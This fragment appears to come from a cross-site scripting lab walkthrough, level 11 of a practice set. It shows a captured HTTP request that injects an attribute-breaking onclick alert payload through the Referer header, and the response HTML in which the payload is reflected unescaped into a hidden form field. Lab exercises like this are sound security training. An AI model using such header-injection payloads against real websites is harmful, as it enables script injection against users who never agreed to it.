 GET /level11.php?keyword=good%20job!&t_link=%22type=%22text&t_history=%22type=%22text&
t_sort=%22type=%22text&t_ref=%22type=%22text HTTP/1.1
Host: 10.1.1.7:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
referer:"type="text" onclick="alert('xss')
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>
欢迎来到level11
</title>
20 </head>
21 <body>
22 <h1 align=center>
欢迎来到level11
</h1>
23 <h2 align=center>
没有找到和good job!相关的结果.
</h2>
<center>
24 <form id=search>
25 <input name="t_link"  value="" type="hidden">
26 <input name="t_history"  value="" type="hidden">
27 <input name="t_sort"  value="&quot;type=&quot;text" type="hidden">
28 <input name="t_ref"  value=""type="text" onclick="alert('xss')" type="hidden">
29 </form>
30 </center>
<center>
<img src=level11.png>